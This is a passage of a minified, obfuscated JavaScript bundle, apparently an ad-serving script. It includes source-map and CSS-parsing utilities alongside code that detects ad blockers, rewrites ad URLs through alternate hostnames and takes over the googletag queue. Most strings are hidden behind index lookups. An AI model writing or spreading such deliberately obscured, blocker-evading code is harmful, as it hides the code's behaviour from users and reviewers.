n=r,i=t+this[n(2315)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2952)](n(2975)[n(2597)](this[n(2315)](0,52)));return o[n(1190)]("")},className:function(){return this[r(1160)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1f;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(888)][n(2773)](e))return o=!1,o;if([n(677),n(673),n(3180),n(170),n(1921),n(2886),n(1822),n(539),n(939),n(2722),n(1986),n(3001),n(697)][n(2773)](e))return o=!0,o;if(e[n(2063)](n(2490))||e[n(2063)](n(1373))||e[n(577)](n(1474))||e[n(577)](n(2843))||n(1502)===e)return o=!1,o;const i=new URL(e);i[n(682)]="0."[n(2304)](i[n(682)]),i[n(863)]=n(1755);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(649)](),endpoint:i[n(979)]});try{const t=await Promise[n(2982)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2770),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);n[e(682)]=n[e(682)][e(429)](".")[e(484)](1)[e(1190)]("."),t=n[e(979)]}return t}function l(t,e){const n=a1f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2744)](t)?(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)][n(429)](".")[n(484)](1)[n(1190)](".")),t=r[n(979)]):(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)]),t=r[n(979)]),t}function u(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);return Number[e(362)](n[e(682)][e(429)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1f;var i=n(9155),o=Object[r(395)][r(809)],s=r(172)!=typeof Map;function a(){const t=r;this[t(631)]=[],this[t(1660)]=s?new Map:Object[t(2803)](null)}a[r(1794)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1306)];o<s;o++)i[n(2074)](t[o],e);return i},a[r(395)][r(316)]=function(){const t=r;return s?this[t(1660)][t(316)]:Object[t(2170)](this[t(1660)])[t(1306)]},a[r(395)][r(2074)]=function(t,e){const n=r;var a=s?t:i[n(1381)](t),c=s?this[n(2052)](t):o[n(2850)](this[n(1660)],a),l=this[n(631)][n(1306)];c&&!e||this[n(631)][n(2952)](t),c||(s?this[n(1660)][n(2202)](t,l):this[n(1660)][a]=l)},a[r(395)][r(2052)]=function(t){const e=r;if(s)return this[e(1660)][e(2052)](t);var n=i[e(1381)](t);return o[e(2850)](this[e(1660)],n)},a[r(395)][r(627)]=function(t){const e=r;if(s){var n=this[e(1660)][e(2013)](t);if(n>=0)return n}else{var a=i[e(1381)](t);if(o[e(2850)](this[e(1660)],a))return this[e(1660)][a]}throw new Error('"'+t+e(1313))},a[r(395)].at=function(t){const e=r;if(t>=0&&t<this[e(631)][e(1306)])return this[e(631)][t];throw new Error(e(2799)+t)},a[r(395)][r(2149)]=function(){const t=r;return this[t(631)][t(484)]()},e.C=a},540:(t,e,n)=>{const r=a1f;var i=n(7476);e[r(551)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(551)](n)}while(a>0);return s},e[r(2226)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1306)],d=0,h=0;do{if(e>=u)throw new Error(o(1006));if(-1===(a=i[o(2226)](t[o(843)](e++))))throw new Error(o(2378)+t[o(2597)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1140)]=(l=(c=d)>>1,1&~c?l:-l),n[o(569)]=e}},7476:(t,e)=>{const n=a1f;var r=n(178)[n(429)]("");e[n(551)]=function(t){const e=n;if(0<=t&&t<r[e(1306)])return r[t];throw new TypeError(e(1980)+t)},e[n(2226)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1f;var i=n(9155);function o(){const t=a1f;this[t(631)]=[],this[t(2771)]=!0,this[t(3081)]={generatedLine:-1,generatedColumn:0}}o[r(395)][r(240)]=function(t,e){const n=r;this[n(631)][n(1619)](t,e)},o[r(395)][r(2074)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3081)])[e(491)],a=o[e(491)],c=n[e(693)],l=o[e(693)],a>s||a==s&&l>=c||i[e(1106)](n,o)<=0?(this[e(3081)]=t,this[e(631)][e(2952)](t)):(this[e(2771)]=!1,this[e(631)][e(2952)](t))},o[r(395)][r(2149)]=function(){const t=r;return this[t(2771)]||(this[t(631)][t(2432)](i[t(1106)]),this[t(2771)]=!0),this[t(631)]},e.P=o},241:(t,e,n)=>{const r=a1f;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1f;t||(t={}),this[e(1425)]=o[e(1690)](t,e(1441),null),this[e(1197)]=o[e(1690)](t,e(1124),null),this[e(1024)]=o[e(1690)](t,e(1621),!1),this[e(970)]=o[e(1690)](t,e(1238),!1),this[e(2704)]=new s,this[e(2639)]=new s,this[e(1754)]=new a,this[e(1682)]=null}c[r(395)][r(662)]=3,c[r(2537)]=function(t,e){const n=r;var i=t[n(1124)],s=new c(Object[n(2710)](e||{},{file:t[n(1441)],sourceRoot:i}));return t[n(2644)]((function(t){const e=n;var r={generated:{line:t[e(491)],column:t[e(693)]}};null!=t[e(1791)]&&(r[e(1791)]=t[e(1791)],null!=i&&(r[e(1791)]=o[e(2876)](i,r[e(1791)])),r[e(2006)]={line:t[e(553)],column:t[e(2177)]},null!=t[e(1355)]&&(r[e(1355)]=t[e(1355)])),s[e(1680)](r)})),t[n(877)][n(1619)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2876)](i,e)),s[r(2704)][r(2052)](a)||s[r(2704)][r(2074)](a);var c=t[r(1571)](e);null!=c&&s[r(3093)](e,c)})),s},c[r(395)][r(1680)]=function(t){const e=r;var n=o[e(1690)](t,e(1033)),i=o[e(1690)](t,e(2006),null),s=o[e(1690)](t,e(1791),null),a=o[e(1690)](t,e(1355),null);(this[e(1024)]||!1!==this[e(1202)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2704)][e(2052)](s)||this[e(2704)][e(2074)](s)),null!=a&&(a=String(a),this[e(2639)][e(2052)](a)||this[e(2639)][e(2074)](a)),this[e(1754)][e(2074)]({generatedLine:n[e(2844)],generatedColumn:n[e(1062)],originalLine:null!=i&&i[e(2844)],originalColumn:null!=i&&i[e(1062)],source:s,name:a}))},c[r(395)][r(3093)]=function(t,e){const n=r;var i=t;null!=this[n(1197)]&&(i=o[n(2876)](this[n(1197)],i)),null!=e?(this[n(1682)]||(this[n(1682)]=Object[n(2803)](null)),this[n(1682)][o[n(1381)](i)]=e):this[n(1682)]&&(delete this[n(1682)][o[n(1381)](i)],0===Object[n(1250)](this[n(1682)])[n(1306)]&&(this[n(1682)]=null))},c[r(395)][r(2788)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1441)])throw new Error(i(1145));a=t[i(1441)]}var c=this[i(1197)];null!=c&&(a=o[i(2876)](c,a));var l=new s,u=new s;this[i(1754)][i(240)]((function(e){const r=i;if(e[r(1791)]===a&&null!=e[r(553)]){var s=t[r(2297)]({line:e[r(553)],column:e[r(2177)]});null!=s[r(1791)]&&(e[r(1791)]=s[r(1791)],null!=n&&(e[r(1791)]=o[r(1190)](n,e[r(1791)])),null!=c&&(e[r(1791)]=o[r(2876)](c,e[r(1791)])),e[r(553)]=s[r(2844)],e[r(2177)]=s[r(1062)],null!=s[r(1355)]&&(e[r(1355)]=s[r(1355)]))}var d=e[r(1791)];null==d||l[r(2052)](d)||l[r(2074)](d);var h=e[r(1355)];null==h||u[r(2052)](h)||u[r(2074)](h)}),this),this[i(2704)]=l,this[i(2639)]=u,t[i(877)][i(1619)]((function(e){const r=i;var s=t[r(1571)](e);null!=s&&(null!=n&&(e=o[r(1190)](n,e)),null!=c&&(e=o[r(2876)](c,e)),this[r(3093)](e,s))}),this)},c[r(395)][r(1202)]=function(t,e,n,i){const o=r;if(e&&o(2394)!=typeof e[o(2844)]&&o(2394)!=typeof e[o(1062)]){var s=o(3048);if(this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}if((!(t&&o(2844)in t&&o(1062)in t&&t[o(2844)]>0&&t[o(1062)]>=0)||e||n||i)&&!(t&&o(2844)in t&&o(1062)in t&&e&&o(2844)in e&&o(1062)in e&&t[o(2844)]>0&&t[o(1062)]>=0&&e[o(2844)]>0&&e[o(1062)]>=0&&n)){if(s=o(2326)+JSON[o(2125)]({generated:t,source:n,original:e,name:i}),this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}},c[r(395)][r(3004)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1754)][t(2149)](),g=0,b=p[t(1306)];g<b;g++){if(e="",(n=p[g])[t(491)]!==l)for(c=0;n[t(491)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1106)](n,p[g-1]))continue;e+=","}e+=i[t(551)](n[t(693)]-c),c=n[t(693)],null!=n[t(1791)]&&(a=this[t(2704)][t(627)](n[t(1791)]),e+=i[t(551)](a-f),f=a,e+=i[t(551)](n[t(553)]-1-d),d=n[t(553)]-1,e+=i[t(551)](n[t(2177)]-u),u=n[t(2177)],null!=n[t(1355)]&&(s=this[t(2639)][t(627)](n[t(1355)]),e+=i[t(551)](s-h),h=s)),m+=e}return m},c[r(395)][r(1694)]=function(t,e){const n=r;return t[n(1034)]((function(t){const r=n;if(!this[r(1682)])return null;null!=e&&(t=o[r(2876)](e,t));var i=o[r(1381)](t);return Object[r(395)][r(809)][r(2850)](this[r(1682)],i)?this[r(1682)][i]:null}),this)},c[r(395)][r(2646)]=function(){const t=r;var e={version:this[t(662)],sources:this[t(2704)][t(2149)](),names:this[t(2639)][t(2149)](),mappings:this[t(3004)]()};return null!=this[t(1425)]&&(e[t(1441)]=this[t(1425)]),null!=this[t(1197)]&&(e[t(1124)]=this[t(1197)]),this[t(1682)]&&(e[t(750)]=this[t(1694)](e[t(877)],e[t(1124)])),e},c[r(395)][r(649)]=function(){const t=r;return JSON[t(2125)](this[t(2646)]())},e.x=c},9155:(t,e)=>{const n=a1f;e[n(1690)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1306)])return r;throw new Error('"'+e+i(2555))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(375)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1793)]&&(r+=t[e(1793)]+":"),r+="//",t[e(2325)]&&(r+=t[e(2325)]+"@"),t[e(682)]&&(r+=t[e(682)]),t[e(1981)]&&(r+=":"+t[e(1981)]),t[e(152)]&&(r+=t[e(152)]),r}e[n(1245)]=o,e[n(1884)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(152)])return t;i=a[r(152)]}for(var c=e[r(3062)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(627)]("/",u))){l[r(2952)](i[r(484)](u));break}for(l[r(2952)](i[r(484)](u,d));d<i[r(1306)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(1306)]-1;d>=0;d--)"."===(h=l[d])?l[r(2575)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2575)](d+1,f),f=0):(l[r(2575)](d,2),f--));return""===(i=l[r(1190)]("/"))&&(i=c?"/":"."),a?(a[r(152)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1306)];r++)if(c[r][e(1212)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2798)]}var o=a(t);return c[e(1436)]({input:t,result:o}),c[e(1306)]>32&&c[e(441)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(152)]||"/"),a&&!a[r(1793)])return c&&(a[r(1793)]=c[r(1793)]),s(a);if(a||e[r(375)](i))return e;if(c&&!c[r(682)]&&!c[r(152)])return c[r(682)]=e,s(c);var u="/"===e[r(2597)](0)?e:l(t[r(1814)](/\/+$/,"")+"/"+e);return c?(c[r(152)]=u,s(c)):u}e[n(1851)]=l,e[n(1190)]=u,e[n(3062)]=function(t){const e=n;return"/"===t[e(2597)](0)||r[e(2744)](t)},e[n(2876)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1814)](/\/$/,"");for(var i=0;0!==e[r(627)](t+"/");){var o=t[r(2978)]("/");if(o<0)return e;if((t=t[r(484)](0,o))[r(375)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1190)](r(1768))+e[r(2012)](t[r(1306)]+1)};var d=!(n(1567)in Object[n(2803)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1306)];if(r<9)return!1;if(95!==t[e(843)](r-1)||95!==t[e(843)](r-2)||111!==t[e(843)](r-3)||116!==t[e(843)](r-4)||111!==t[e(843)](r-5)||114!==t[e(843)](r-6)||112!==t[e(843)](r-7)||95!==t[e(843)](r-8)||95!==t[e(843)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(843)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1381)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2338)]=d?h:function(t){const e=n;return f(t)?t[e(484)](1):t},e[n(936)]=function(t,e,r){const i=n;var o=m(t[i(1791)],e[i(1791)]);return 0!==o||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1596)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1760)]=function(t,e,r){const i=n;var o=t[i(491)]-e[i(491)];return 0!==o||0!=(o=t[i(693)]-e[i(693)])||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1060)]=function(t,e,r){const i=n;var o=t[i(693)]-e[i(693)];return 0!==o||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1106)]=function(t,e){const r=n;var i=t[r(491)]-e[r(491)];return 0!==i||0!=(i=t[r(693)]-e[r(693)])||0!==(i=m(t[r(1791)],e[r(1791)]))||0!=(i=t[r(553)]-e[r(553)])||0!=(i=t[r(2177)]-e[r(2177)])?i:m(t[r(1355)],e[r(1355)])},e[n(2079)]=function(t){const e=n;return JSON[e(1426)](t[e(1814)](/^\)]}'[^\n]*\n/,""))},e[n(417)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1306)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1108));if(a[i(152)]){var c=a[i(152)][i(2978)]("/");c>=0&&(a[i(152)]=a[i(152)][i(1820)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1f;return(r=e(2913)==typeof Symbol&&e(1702)==typeof Symbol[e(139)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2913)==typeof Symbol&&t[n(2029)]===Symbol&&t!==Symbol[n(395)]?n(1702):typeof t})(t)}function i(t,e,n){const i=a1f;return o=function(t){const e=a1f;if(e(775)!=r(t)||!t)return t;var n=t[Symbol[e(689)]];if(void 0!==n){var i=n[e(2850)](t,e(2562));if(e(775)!=r(i))return i;throw new TypeError(e(2489))}return String(t)}(e),(e=i(1702)==r(o)?o:o+"")in t?Object[i(1294)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1f(1586)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{x:()=>i});const i=r(2852)}},f={};function h(t){const e=a1f;var n=f[t];if(void 0!==n)return n[e(1219)];var r=f[t]={exports:{}};return a[t](r,r[e(1219)],h),r[e(1219)]}h.d=(t,e)=>{const n=a1f;for(var r in e)h.o(e,r)&&!h.o(t,r)&&Object[n(1294)](t,r,{enumerable:!0,get:e[r]})},h.g=function(){const t=a1f;if(t(775)==typeof globalThis)return globalThis;try{return this||new Function(t(1849))()}catch(e){if(t(775)==typeof window)return window}}(),h.o=(t,e)=>Object[XR(395)][XR(809)][XR(2850)](t,e),h.r=t=>{const e=XR;e(172)!=typeof Symbol&&Symbol[e(2142)]&&Object[e(1294)](t,Symbol[e(2142)],{value:e(1296)}),Object[e(1294)](t,e(2096),{value:!0})};var E={};(()=>{"use strict";const t=XR;var e={};h.r(e),h.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};h.r(n),h.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Bn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};h.r(r),h.d(r,{getTrace:()=>Ir,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Lr});var i={};h.r(i),h.d(i,{generate:()=>fi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};h.r(o),h.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};h.r(s),h.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};h.r(a),h.d(a,{generate:()=>Ui,name:()=>Li,parse:()=>Oi,structure:()=>ji});var c={};h.r(c),h.d(c,{generate:()=>Bi,name:()=>Di,parse:()=>Vi,structure:()=>Zi,walkContext:()=>Xi});var l={};h.r(l),h.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Gi,structure:()=>Yi});var u={};h.r(u),h.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};h.r(d),h.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var f={};h.r(f),h.d(f,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};h.r(m),h.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};h.r(p),h.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};h.r(g),h.d(g,{generate:()=>Wo,name:()=>Mo,parse:()=>No,structure:()=>Eo});var b={};h.r(b),h.d(b,{generate:()=>Bo,name:()=>Do,parse:()=>Vo,structure:()=>Zo,walkContext:()=>Xo});var w={};h.r(w),h.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};h.r(v),h.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};h.r(y),h.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};h.r(x),h.d(x,{generate:()=>ps,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};h.r(k),h.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};h.r(A),h.d(A,{generate:()=>Cs,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};h.r(_),h.d(_,{generate:()=>Ls,name:()=>Ns,parse:()=>Is,structure:()=>Ws});var z={};h.r(z),h.d(z,{generate:()=>Fs,name:()=>Os,parse:()=>Rs,structure:()=>Us,xxx:()=>js});var S={};h.r(S),h.d(S,{generate:()=>Ds,name:()=>Ps,parse:()=>qs,structure:()=>Hs});var M={};h.r(M),h.d(M,{generate:()=>Bs,name:()=>Xs,parse:()=>Vs,structure:()=>Zs});var E={};h.r(E),h.d(E,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var T={};h.r(T),h.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var C={};h.r(C),h.d(C,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};h.r(N),h.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var W={};h.r(W),h.d(W,{generate:()=>pa,name:()=>ha,parse:()=>ma,structure:()=>fa});var I={};h.r(I),h.d(I,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};h.r(L),h.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};h.r(j),h.d(j,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};h.r(O),h.d(O,{generate:()=>Na,name:()=>Ea,parse:()=>Ca,structure:()=>Ta});var U={};h.r(U),h.d(U,{generate:()=>ja,name:()=>Wa,parse:()=>La,structure:()=>Ia});var R={};h.r(R),h.d(R,{generate:()=>Pa,name:()=>Oa,parse:()=>Fa,structure:()=>Ra,walkContext:()=>Ua});var F={};h.r(F),h.d(F,{generate:()=>Za,name:()=>Ha,parse:()=>Xa,structure:()=>Da,walkContext:()=>qa});var P={};h.r(P),h.d(P,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var H={};h.r(H),h.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var q={};h.r(q),h.d(q,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};h.r(D),h.d(D,{generate:()=>fc,name:()=>uc,parse:()=>hc,structure:()=>dc});var X={};h.r(X),h.d(X,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>pc});var Z={};h.r(Z),h.d(Z,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};h.r(V),h.d(V,{generate:()=>Cc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var B={};h.r(B),h.d(B,{generate:()=>Uc,name:()=>Ic,parse:()=>Oc,structure:()=>jc,walkContext:()=>Lc});var J={};h.r(J),h.d(J,{generate:()=>Hc,name:()=>Rc,parse:()=>Pc,structure:()=>Fc});var Y={};h.r(Y),h.d(Y,{generate:()=>Jc,name:()=>Zc,parse:()=>Bc,structure:()=>Vc});var G={};h.r(G),h.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};h.r(Q),h.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var K={};h.r(K),h.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};h.r($),h.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};h.r(tt),h.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>f,Combinator:()=>m,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>C,MediaQueryList:()=>N,NestingSelector:()=>W,Nth:()=>I,Number:()=>L,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>P,Raw:()=>H,Rule:()=>q,Scope:()=>D,Selector:()=>X,SelectorList:()=>Z,String:()=>V,StyleSheet:()=>B,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};h.r(et),h.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Cl});var nt={};h.r(nt),h.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Vi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Is,Hash:()=>Rs,IdSelector:()=>Vs,Identifier:()=>qs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>La,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Xa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Pc,TypeSelector:()=>Bc,UnicodeRange:()=>il,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var rt=h(9141),it=h(9324),ot=h(222),st=h(7549),at=h(8485);class ct{constructor(t){const e=a1f;this[e(326)]=t,(0,at.A)(this,e(2066),void 0),(0,at.A)(this,e(2273),void 0),(0,at.A)(this,e(1333),void 0)}[t(2120)](){this[t(2586)]()}[t(2586)](){const e=t;try{if(!this[e(326)]())return}catch(t){return t instanceof Error?st.A[e(2321)](t,e(716)[e(2304)](t[e(1021)]),t[e(2472)]):(st.A[e(2321)](t,e(760)[e(2304)](t[e(649)]()),t[e(2472)]),t=new Error(t[e(649)]())),void st.A[e(290)](e(2598),e(3082)+t[e(649)]())}let n=100;this[e(2273)]!==document[e(2775)][e(2900)]&&(this[e(2273)]=document[e(2775)][e(2900)],this[e(2066)]=(new Date)[e(1708)]()),this[e(1333)]!==window[e(218)]&&(this[e(1333)]=window[e(218)],this[e(2066)]=(new Date)[e(1708)]()),(new Date)[e(1708)]()-this[e(2066)]>6e4&&(n=1001),window[e(2495)]((()=>this[e(2586)]()),n)}}var lt=h(3189),ut=h(2691),dt=h(11),ht=h(1783),ft=h(5180),mt=h(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(194),e],["as",n],[i(2900),r]]);o&&s[i(2202)](i(549),"");const a=document[i(1707)](i(295));s[i(1619)](((t,e)=>a[i(321)](e,t))),document[i(2667)][i(1276)](a)},gt=e=>{const n=t,r=document[n(1707)](n(295));r[n(194)]=n(2726),r[n(2900)]=e,document[n(2667)][n(1276)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1034)]((t=>({id:t.id,refresh:t[i(147)][i(2169)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=h(1221);function vt(e){const n=t;return n(2382)===function(t){const e=n;try{return new URL(t)[e(368)][e(2013)](e(1365))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2393)]((t=>void 0!==t[n(666)])),i=new Set(r[n(1034)]((t=>t[n(666)].id)));for(const t of i){const i=r[n(2393)]((e=>e[n(666)].id===t)),o=i[n(1034)]((t=>t[n(666)][n(2959)])),s=o[n(1089)](((t,e)=>t+e),0);let a=Math[n(1900)]()*s;const c=o[n(323)]((t=>(a-=t)<0)),l=i[n(2393)](((t,e)=>e!==c));e=e[n(2393)]((t=>!l[n(2773)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1f;window[t(564)]&&window[t(564)](t(2624),2,(r=>{const i=t;i(2593)!==r[i(1832)]&&!1!==r[i(2019)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=h(5466),At=h(3772),_t=h(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2179)](n(1989)),null!==(r=window[n(2812)])&&void 0!==r&&r[n(1543)])return;const i=window[n(2812)]||[];window[n(2812)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(516)]())zt(t);const o=t=>{const e=n;e(1624)===t[e(1352)]?t[e(2552)](...t[e(2654)]):e(217)===t[e(1352)]?t[e(2552)]():e(1908)===t[e(1352)]&&t[e(1595)]()},s=window[n(378)]||[];window[n(378)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Ct=3,Nt=4,Wt=5,It=7,Lt=9,jt=10,Ot=11,Ut=12,Rt=13,Ft=14,Pt=15,Ht=16,qt=17,Dt=18,Xt=19,Zt=20,Vt=21,Bt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return 